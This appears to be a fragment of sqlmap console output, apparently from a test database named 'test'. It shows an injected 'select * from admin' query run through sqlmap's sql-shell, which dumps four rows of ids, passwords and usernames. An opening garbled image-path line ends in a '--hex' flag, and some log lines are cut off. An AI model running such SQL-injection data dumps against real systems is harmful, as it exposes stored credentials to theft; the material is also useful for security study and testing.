 --hex
sql-shell> select * from admin;
[21:18:53] [INFO] fetching SQL SELECT statement query output: 'select * from admin'
[21:18:53] [INFO] you did not provide the fields in your query. sqlmap will retrieve the column
[21:18:53] [WARNING] missing database parameter. sqlmap is going to use the current database to
s
[21:18:53] [INFO] fetching current database
[21:18:53] [INFO] fetching columns for table 'admin' in database 'test'
[21:18:53] [INFO] the query with expanded column name(s) is: SELECT id, password, username FROM
select * from admin; [4]:
[*] 1, 1231231231312321, admin
[*] 2, 2131312312312312, user1
[*] 3, 1231312321, asd
[*] 4, 123123, asddd